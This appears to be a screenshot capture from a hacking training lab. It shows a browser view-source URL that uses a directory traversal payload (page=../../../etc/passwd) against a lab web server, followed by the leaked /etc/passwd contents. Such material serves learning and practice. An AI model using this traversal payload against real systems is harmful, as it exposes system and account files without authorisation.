 view-source:http://10.10.104.39/home?page=../../../etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
95 <!-- /.container -->
96
97 <!-- Footer -->
98 <footer class="py-5 bg-dark">
99 <div class="container">
100 <p class="m-0 text-center text-white">hacking &copy; 2019</p>
101 </div>
102 <!-- /.container -->
103 </footer>
104
105 root:x:0:0:root:/root:/bin/bash
106 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
107 bin:x:2:2:bin:/bin:/usr/sbin/nologin
108 sys:x:3:3:sys:/dev:/usr/sbin/nologin
109 sync:x:4:65534:sync:/bin:/bin/sync
110 games:x:5:60:games:/usr/games:/usr/sbin/nologin
111 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
112 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
113 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
114 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
115 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
116 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
117 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
118 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
119 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
120 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
121 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
122 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
123 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
124 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
125 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
126 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
127 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
128 lxd:x:105:65534::/var/lib/lxd/:/bin/false
129 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
130 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
131 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
132 pollinate:x:109:1::/var/cache/pollinate:/bin/false
133 falcon:x:1000:1000:falcon,,,:/home/falcon:/bin/bash
134 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
135